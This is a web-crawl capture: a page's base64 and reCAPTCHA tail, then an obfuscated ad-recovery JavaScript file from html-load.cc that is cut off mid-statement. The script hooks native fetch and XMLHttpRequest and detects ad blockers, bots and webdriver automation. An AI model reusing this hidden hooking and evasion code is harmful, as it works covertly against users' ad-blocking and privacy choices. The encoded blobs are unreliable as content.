CuSTCtsKACzdyRh4FdcKew4dXwoBQHyDDrm5tw6vCiAFAwrXCiBrDoMOWfzNAwphIS1M7woZMcsKLfMKzw6N0SMOoFD/Cu3YAbxfDo8KbUsKrTg1MfgbDssKMBWzCkFTCt1fDjn0twrLDq8OyUsOew5DDhcOXw4jDnkwQw7zCtjPDuBfCgAZmw50gw7PDu8OrwrPDr8OefcKhw73Cg8OawrLDvkdOaxfDqMK8SsOIwqR/SWc2w4lvVGjDsMOhwqvDusO4OAfChyTDqjPDhcOMwo9bfWvChcKWw4J3w7rCkFkEDMO+w58yFDzDoFZdwrXCmsOZKsORU8Khw6xCVcO2w5PCtMOhw6x5N8Kzw4nDnhlVf8KGwqbDimnCm8KJCUBPYMOHHcK/[base64]/Cj3/Cq0s5w7wRwq/CuUzCtRjDh3rDrMKQLsORw5BIbMOUN1PDnMO+w6fDq2ombMOTw5TCvmjDjXtcKsOESXzDiMOMeg/CrTTDpMKbH8O7wopSPTvCqRDCoDcBw6TDlFXDmsOCwr0XHR5cWyZaLlsLD8Olw44CTmnDi8KXw7jDhsOVw5zDt2vDuMKHw4rDrcOGw5YpYWjDsmYFw4vDssONDsOmw6LDqz/CgTgYw5wXwoN1bMOlwpHCvMO/V2lZJCbCnS1SwqrDt8Khw7l/[base64]/[base64]/Cg38nw4JRPsK4AEfCrntDb8O4JMKnG8Kww7VtwqQKc8OAw6LCs8OQbWnDiMKPw6vCl8KBw79/woMATU83w7XDv0AlGcKjfcK/VMOqw7srfTjCi2pqAnt/wp/CjcKsw5xtSMK5AAZqB10XT8OVDwgfHsOYS8O3MlscRsOxw77Cs8OsworCu8KLdz7DgsKOwrbCvQgww5pYwoTDijTCjlDDjsOww63CjFkYe05RwpZIAj/DoGvCskZjAXxPHsOwUMKeworDrHM+GSnCt8KSw5fDmgzDssK1w7jCrSMZw459K8KVLyNMMcOOSsOKwrzCgTXCtA96JVrCscKoNl1Jb39qw6nDhsOvTcKTw4gow4NWE3t6I8KjTsKJw7/[base64]/wqXCpsOgw5bCkVA4ZcOdAsKlez8GeSPCm0jDl8KqwpHDvy5nw7HCkMOvC8K8asOAccOMw6rCo3DDjcKcw5pkw490wrfClSXCoTstFMOtw4rCgsKJwpcOOsOpwr3Cl8OLCRPCv0DDpX/Dh3MAK3nDu8OHw5JTDDjCnHdPbAMiwp1mwqjCsTB2MMO7w74na8K6ZQQxw5sIcsKKwqcuw65KIkZLV8O+wpNQeGbDlsO4D8OQw4kEAcO/wq8ddGbDo0DClV3DnjPDh09uw6w1BcO1wrs8w6QJVEHCqcO5IsK+w4TDi3jDvAR6w7HDhEjDnAvCv8O3w4bCiSscU0/DrsOrwpNRwo9aIsKxKGzCnsKBwqrDiDM2AnvDvcOMw6ltPnfCg8ODw754w5jDpcKJf1Q/a8K7w5I1wpzDkMOnAMKgwr/CvcKxw6BhXTtGwprCnyTCpsOEwqnCh8KLbsOPwo3CmjNww7jCg1wEwofCv18DwohawqLDtnsawrEIwofCpMKZfDPDi3DCmAnChjwcw6DDukXDuBbDiUnCosK/w6XCk1tRW8KcwpHDmC9owrLDijnCpz7DucKUasKDbVvDlcORw7fDjH3DrBEDwoFHwp7Dh8KqEcOFfsKIccOdwpgDw7Z3wqURwqk8w6DDqFDDm8KFwrvDrMKFw7jDmMOvwpdiOTbDgFNsw6tQGcKFw69QfcOIPw14wrxIwr5KworCnmPDnizCmUfDplVHbl9/aMK/U0rDgMOVwp50c8OeHsODw7LCqkjCo8KCWcOVw5U/wpgcJVMYw75IwqVtMMO2YMOuCEtnwpnDncOewovCiMOvKsOtw4PDvMOPasKQX2jDkCfDohfCiXDDksOOwrfDk8Oaw4fClXxbPTYyQsKXw4TCkSZbwqZfYznDmjrDssO8wrLChiHDlEHChMKXw7/Dg8KZw6jDtSNgc8OFUcK7FW3Ci1jDhGbClcOkVi/CmzllwpoOw7bChsK5Kml+wqtjw47ChDnCmXDDog/[base64]/CnUTCgcOzw7LCuVjDvMKuwr5pw4jClQtYw6BbXnTDosK4wqjCoDExJcOARcOtBkJmZWjDnMKawqbCr8KUwrJzwqnDtcOQQhI0wqXCu0rCicKdwqgECMK4wq/[base64]/Co8ODwpwgwq7Ch8KKwqjDn8KqQcOzwq4nUVZAZsKdSnTCuE/[base64]/CngVWZMKFZMKfEVxXGFjCtsK8w711w4LDnV4nw7zCigZPS8KwasOnN1bCnDDCosKHPcKuw6rCvsOUX8O7ecOqEUYqw4tow6XCqwZNKsOnwpAZw5/DgMKKQHPDvMOwwroiMmbDhnt0wqPDnFLDlsOfJcOgRMOaXMOaGBHDkFtlNcKYcsOfwprCmlFRHMO/wqIsOhzCusOzwqTDtsOcMFFMwqrCqlfDuD8bw6Ymw44DwpXCvAxww6pQwrdyw4vCgMKMwppmFRd/PXMpJUPCuGjCqcOBwq9lw7hMC8ODwo9QZTxUw70ow5fCjsKWwoo1B0bDjMKgP8OtRsKKw5vCq8OrMVTDrSsLO8KYYMOfw5HCgXU1CHk5QMKYd8KPWMKOw5pKw7DCssK1I3/CrsKzw5USw48Vw7zCmRwyw543Xiguw7fCjUUoAWYzw77DhU8yZEzDtsO/[base64]/DlyrCrWDCt8KDw7FkJFoKw5UzH8KYU8K/[base64]/DqVR2VsKCw7Fyw57Cg8K1w4fCmELDjcKVwrxNSQ7CgcOtw6rCm3TCjMOQw7DDjgfCrcOqX8OGeDEGFQLDgUbCtsKbc8KjG8KeZBBoTChCw7Ufw73CrcKZMcOtFMKDw6hlR3xLwpZADRPDkAt3b0PCpBnCqcKjwpfDicOrw4J1BBTDlcKSw43DiH8VwoUAEcKMw5/DvBjCrg9AO8OQw5YdOh4IK8Oza8K1DzfDvi/[base64]/Dk8KDwpLCscOKPwnDl8Kxw4PDhMKzKTJEIRjDq8OFdmnClS8UwrV/w4FaG1XDiMOfw5x2OW1BJMKFw4NhJMKuw4QzEWt5HwbDhl42ccKwwqh9wqrChGLCqsO/wpd6VsK2RCVELXJ/wrzDvsOpScOswpXDjCF3amDCm3IHwr50w6vCk1sdSxpwwpHCjwQwc3AVLMOhEcObw5E9worDuj3Dvmptw5/DhxMLw6jCgg00IMOQwrNyw47DjcKKw6zCscKIccOaw4rDnygRwoQLw5hmL8OcacK0wrtqVsOzwqxkwrEHHcKRw40+CC/[base64]/w4LCm8Kdw5/ChcKUw7pawqw/w7vDnnvDjMO0w4XClz/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,605],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://jp.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m+be+ElnMgJzBuSK/LmGZT0XLyQTgPjaBIKm4BTX5FY\\u003d\x22,0,0,null,1,1769469366742,0,0,[42,69,247],null,[132,231,205,88,53],\x22RC-vrmCGGleFici9g\x22,null,null,null,null,null,\x220dAFcWeA7kHCE27oBXBF3gtLIdgW3EYGXmudTUJ108yyGkUUGcDqMt_D0lQlFdJOEdifMz9Gk6dkghmtCByYGGF1Mzb-DUJrKlOw\x22,1769552166768]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 159613
content:
// 
!function(){function a2P(t,e){const n=a2r();return(a2P=function(t,e){return n[t-=355]})(t,e)}function a2r(){const t=["JSON_stringify","consumeUntilExclamationMarkOrSemicolon","dppx","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","/getconfig/sodar","media.net","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","electron","shift","Element_classList","insertList","channel","lvmin","CSSMozDocumentRule","[AdBlockDetector] Cosmetic adblock detected","innerHeight","border-box|padding-box|content-box","compareByGeneratedPositionsDeflatedNoLine","[<bg-layer> ,]* <final-bg-layer>","r script executed more than once","trident","<'border-style'>","MSG_ACK_INVISIBLE","ups.analytics.yahoo.com","permissions","max-age","zemanta.com","$cdc_asdjflasutopfhvcZLmcf","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<custom-property-name>","nowrap|wrap|wrap-reverse","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","compareByGeneratedPositionsInflated","_generateSourcesContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","visit","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","add",".end","cooktoria.com","argument name is invalid","Document_querySelectorAll","auto|thin|none","response","Terminate - not active","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","side_ad","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T"," or hex digit","cancelAnimationFrame","4rctxuG","label","sunderlandecho.com","counters( <counter-name> , <string> , <counter-style>? )","gpt-geniee","layer( <layer-name> )",'"inventories"',"aXRoYw==","sizes","content-box|padding-box|border-box|fill-box|stroke-box|view-box","none|both|horizontal|vertical|block|inline","yellowblue.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","brainlyads.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<transform-function>+","getBoundingClientRect","components","allowInterstitial","/health-check","cdn.nidan.d2c.ne.jp","parentElement","as-empty-bidder","insurads.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","onlyForAsTest","writable","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","intervalId","getElementsByClassName","N is expected","[none|<keyframes-name>]#","Type of node should be an Object","consume","<'margin-right'>","IdSelector","<line-width>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","domain","paint( <ident> , <declaration-value>? )","Multiplier","XMLHttpRequest_open","addProperty_","ads-","[[auto|<length-percentage>]{1,2}]#","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","stndz-","Invalid protect url prefix: ","CAN_content","logCmpBlockingStatus","c204ZmtocndhOTR5MGV1cGoybnEx","decorator","Url","svh","offset",'meta[name="as-event-handler-added"]',"loc","<mf-plain>|<mf-boolean>|<mf-range>","space-between|space-around|space-evenly|stretch","gpt_requested_time","last","j7p.jp","start|end|center|baseline|stretch","stickyads","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","hue-rotate( <angle> )","reduce","HTMLScriptElement_src","_serializeMappings","scanSpaces","all|<custom-ident>","scroll|fixed|local","none|<url>","__fr","descriptors","; Partitioned","only","peek","3lift.com","querySelectorAll","cmpStatus","Object","matchAtrulePrelude","edg/","_as_prehooked_functions","auto|text|none|contain|all","startColumn","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","isVisibleNode","<grid-line>","jsHeapSizeLimit","Reflect","ads.nicovideo.jp","buildID","<combinator>? <complex-real-selector>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","trvdp.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","rtt",'"><\/script>',"numeric-only|allow-keywords","port2","gpt-andbeyond","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","grad","apcnf","adfit","cnlwYQ==","sussexexpress.co.uk","_sourcesContents","<shape>|auto","'.' <ident-token>","window.as_location","<composite-style>#","UNKNOWN","auto|none|enabled|disabled","generic( kai )|generic( fangsong )|generic( nastaliq )","fetch: ","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","data-target","<number>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","getType","visibility","split","<shape-box>|fill-box|stroke-box|view-box","List<","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","addIframeVisibilityCheckHandler","sourceContentFor","default|menu|tooltip|sheet|none","$1   ","cache_adblock_circumvent_score","HTMLMetaElement_httpEquiv","protectedHeader","option priority is invalid","__fpjs_d_m","privacy-center.org","wpsstaticieplsg.b-cdn.net","analytics","admiral","` should contain a prelude","getItem","createSingleNodeList","auto-add|add( <integer> )|<integer>","liadm.com","none|path( <string> )","auto|sRGB|linearRGB","scanNumber","Vertical line is expected","syntax","defer","<complex-real-selector-list>","<'top'>"," used missed syntax definition ","denied","<url>|<string>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'container-name'> [/ <'container-type'>]?","!boolean-group","adwallpaper","none|all|<dashed-ident>#","Number sign is not allowed","getOutOfPage","charAt","Terminate - not allowed running in iframe","<transition-behavior-value>#","matched","allowRunInIframe","pluginsLength","http://localhost","no-limit|<integer>","data-meta","https://prg.smartadserver.com/prebid/v1","_phantom","Document_getElementsByClassName","Name is expected","go.affec.tv",'" as-key="',"currentScript","none|[<svg-length>+]#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","asin( <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".get","<number>|<dimension>|<ident>|<ratio>","PerformanceResourceTiming_encodedBodySize","https://html-load.com","isInIframe","shouldApplyGdpr","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://www.google.com","as_adblock","navigator.appVersion is undefined","Terminate - not registered in db","sdkVersion","__fxdriver_evaluate","RegExp_exec","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","webkit","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[auto|<integer>]{1,3}","translate( <length-percentage> , <length-percentage>? )","is_admiral_active","limit","coupang","8573741755808484570000","anymind","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","src","none|[fill|fill-opacity|stroke|stroke-opacity]#","ids","https://fb.content-loader.com","custom","Mismatch","adsinteractive","lvi","decodeUrl","selector","google_ads","History","auto|fixed","[common-ligatures|no-common-ligatures]","<display-outside>?&&[flow|flow-root]?&&list-item","aditude","bad-string-token","sourcesContent","for","visible|hidden|clip|scroll|auto","direction","dvi","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","isElementDisplayNoneImportant","mustIncludeStrings","<single-animation>#","_mappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","HTMLImageElement",'link[rel="stylesheet"][href*="',"ads-twitter.com","<number-one-or-greater>","Percent sign is expected","android","avt","readable","adm","tokenType","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","fromArray","gpt-publisher","aweber.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLIFrameElement_contentWindow","HTMLAnchorElement_pathname","<box>|margin-box","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Spaces","entries","4432016SPSLyK","equals","ops","getAdUnitPath","MSG_SYN","explicit","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","tagan.adlightning.com","Unknown property","hasFocus","CSSStyleSheet_insertRule","normal|[light|dark|<custom-ident>]+&&only?","<url>+","message","documentElement","osano.com","layer","urlRegex","static|relative|absolute|sticky|fixed|-webkit-sticky","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","reserved1Output","ownerNode","c2shb.pubgw.yahoo.com","<string> [<integer>|on|off]?","[( <scope-start> )]? [to ( <scope-end> )]?","start|end|center|justify|distribute|stretch","item doesn't belong to list","none|chained","text_ads","POST","original","[from-image||<resolution>]&&snap?","<mf-name>","str","Ratio","Hyphen minus"," is not a constructor or null","resize","sameSite","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","admaru.net","__as_rej","cesoirtv.com","<symbol> <symbol>?","isEncodedId","symplr","getSlotId","HTMLAnchorElement","gpt-nextmillenium","syntaxStack","as-extra","wdioElectron","terms","matchMedia","none|<filter-function-list>|<-ms-filter-function-list>","[data-ad-client]","stpd.cloud","opera","<'margin'>","visible","auto|from-font|[under||[left|right]]","<number-percentage>{1,4}&&fill?","ayads.co","properties","lvmax","<html><head></head><body></body></html>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmpStr","high","invalid protect-id key: ","document.documentElement.getAttributeNames is not a function","HTML","distinctiveProps","content|<'width'>","as_inventory_id",", scrollY: ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Terminate - bot detected","tcString","umogames.com","ZGdnbg==","auto|<string>","option path is invalid","botKind","removeProperty","<length>|auto","auto|avoid|avoid-page|avoid-column|avoid-region","ReadableStream","<integer>","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'caret-color'>||<'caret-shape'>","slice|clone","getId",'[data-id^="div-gpt-ad"]',"`, expected `","responseXML","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[auto|block|swap|fallback|optional]","[object Intl]","getRandomValues","<keyframe-block>+","window.external.toString is not a function","getNode","firefox_etp_enabled","argument val is invalid","https://consent.manchesterworld.uk","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__tcfapi not found within timeout","as_json_modifier",", y: ","googletag cmd unshift failed : ","tan( <calc-sum> )","getCategoryExclusions","onWhiteSpace","pub_728x90"," requestBids.before hook: ","bind","Window_fetch","media-amazon.com","matchDeclaration","cache_is_blocking_ads","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","first","__hooked","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googMsgType","sidead","e|pi|infinity|-infinity|NaN","forceBraces","mimeTypes","__$webdriverAsyncExecutor","Element_setAttribute","initLogMessageHandler","` is missed","blockAdUnitPath","parseCustomProperty","-src","feature","comma-token","chained|none","originalUrl","LayerList","TopLevelCss","<'rest-before'> <'rest-after'>?","deep","dyv1bugovvq1g.cloudfront.net","-ad","Terminate - non-auto-recovery","auto|always|avoid|left|right|recto|verso","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<ident-token>|<function-token> <any-value>? )","ccgateway.net","Unknown type","brandmetrics.com","rad","<ray()>|<url>|<basic-shape>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","some","active","callPhantom","_ad","<complex-real-selector>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","rawMessage"," undefined","normal|italic|oblique <angle>?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","hash-token","cancelIdleCallback","https://pagead2.googlesyndication.com/gampad/ads","charCodeAt","pbjs","webGL",'[class^="div-gpt-ad"]',"cssTargetRegex","df-srv.de","1rx.io","from","HTMLLinkElement_href","ddg/","mfadsrvr.com","normal|<feature-tag-value>#","attributionsrc=","; HttpOnly","setImmediate","stringify",'meta[name="as-tester-handler-added"]',"window.parent._df.t","Node_insertBefore","<color>{1,4}","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","keepOriginalAcceptableAds","Group","__as_ready_resolve","createContextualFragment","<'inset-inline'>","visible|auto|hidden","appsflyer.com","minutemedia","BatteryManager","<ident>|<function-token> <any-value> )","CSSStyleDeclaration_setProperty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","/main.html","reserved2Output","pluginsArray","https://mp.4dex.io/prebid","number","SharedStorageWorklet_addModule","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","addAtrule_","bnh6bg==","Type","cultureg","false","messageId","Analytics.event(","encodeId","<time>|<percentage>","scroll( [<axis>||<scroller>]? )","lr-tb|rl-tb|tb-rl|lr|rl|tb","YmphM3prZnZxbHRndTVzdzY3OG4=","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<time>|none|x-weak|weak|medium|strong|x-strong","delete","insertAdjacentElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","whitespace-token","ad.360yield-basic.com","getTime","<number-percentage>{1,4} fill?","gpt-adsinteractive","internet_explorer","agkn.com","__rgst_cb","cachedResultIsInAdIframe","insert","chromium","smartadserver.com","[getDecodedLocation] failed to find decoded location","do69ll745l27z.cloudfront.net","thatgossip.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","top|bottom|block-start|block-end|inline-start|inline-end","expression","replaceChild","sourceMap","ZndiaA==","OutOfPageFormat","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","name",'<html><head><script src="',"gpt-interworks","function ","cWJ1dw==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|<transform-list>","httponly","clean","visible|hidden","navigator.connection.rtt is undefined","cssRules","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","not <media-in-parens>","<number-zero-one>","_sorted","isNameCharCode","https://fb.css-load.com","disallowEmpty","idFilter","doctype","dXl5aw==",'[name^="google_ads_iframe"]',"width|height|block|inline|self-block|self-inline","forEachRight","[CMP Log] Error: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","isElementDisplayNone","<'inset-block'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","start","WebKitMediaKeys","headless_chrome","exclusionRules","Failed to get encoded-id version: encoded-id is empty","throw","Unsupported version: ","boolean-expr","number-token","BotDetector.detect can't be called before BotDetector.collect","cqmin","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","adshield_apply","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","a-mx.com","exec","Terminate - keep original acceptable ads","RTCEncodedAudioFrame","tel:","releaseCursor","/\\r\\n/g","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","https://hbopenbid.pubmatic.com/translator","selectorsToForceProtect","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","_ignoreInvalidMapping","<grid-line> [/ <grid-line>]{0,3}","findAllFragments","from|to|<percentage>|<timeline-range-name> <percentage>","<target-counter()>|<target-counters()>|<target-text()>","min","blocked_script_cache","Document_getElementsByTagName","marker-mid","googletagservices.com","HTMLTableRowElement","supports","applyRatio","ltr|rtl","SharedStorageWorklet","$chrome_asyncScriptInfo","cache_isbot","<'border-width'>||<'border-style'>||<color>","arrayBuffer","memoryLimitThreshold","TkduRThhX3kuRmpZTz00dzNdcDc=","https://tlx.3lift.com/header/auction","ad.smaato.net"," is blocked.","forEach","String","<single-animation-direction>#","[data-ad-slot]","/cdn/adx/open/integration.html","normal|<number>|<length>|<percentage>","<'flex-basis'>","['~'|'|'|'^'|'$'|'*']? '='","https://ib.adnxs.com/ut/v3/prebid","findValueFragments","<'margin-left'>","<'border-bottom-left-radius'>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","richaudience.com","as_handler_set","navigator.mimeTypes is undefined","shardingIndex","aWQ=","referrerPolicy","[<compound-selector>? <pseudo-compound-selector>*]!","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fill|contain|cover|none|scale-down","Range_createContextualFragment","HTMLElement","w2g","\n  syntax: ","HTMLSourceElement","domain switch: ignore","saturate( <number-percentage> )","none","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","ay.delivery","skipSC","https://html-load.cc","Advertisement","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<length>{1,4}","innerWidth","; Max-Age=","get","computed","Symbol","sqrt( <calc-sum> )","<feature-type> '{' <feature-value-declaration-list> '}'","recovery","indexOf","Navigator","import('","BotdError","declarators","admanmedia.com","preventDefault","PerformanceResourceTiming_transferSize","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","; SameSite=Strict","fraudSensorParams","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","urlRegexes","DocumentFragment_querySelector","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","myhomebook.de","reportToSentry","state","window","notifications","tpmn","calc( <calc-sum> )","ex.ingage.tech","secure","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let 